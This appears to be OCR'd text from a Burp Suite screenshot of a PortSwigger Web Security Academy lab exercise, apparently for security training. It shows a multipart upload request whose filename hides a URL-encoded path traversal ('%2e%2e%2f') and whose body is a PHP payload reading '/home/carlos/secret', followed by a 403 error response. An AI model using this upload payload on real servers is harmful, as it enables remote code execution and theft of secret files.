 Request
Pretty Raw Hex
\n
boundary=----WebKitFormBoundaryiVnAkuXgPNc0YCBe
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4400be034d393e8122cade006d00af.web-security-academy.net/my-accoun
t?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryiVnAkuXgPNc0YCBe
23 Content-Disposition: form-data; name="avatar"; filename="
%2e%2e%2f%2e%2e%2ftest4.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Thu, 18 Jan 2024 15:21:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 131
7
8 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
� Back to My Account
</a>
</p>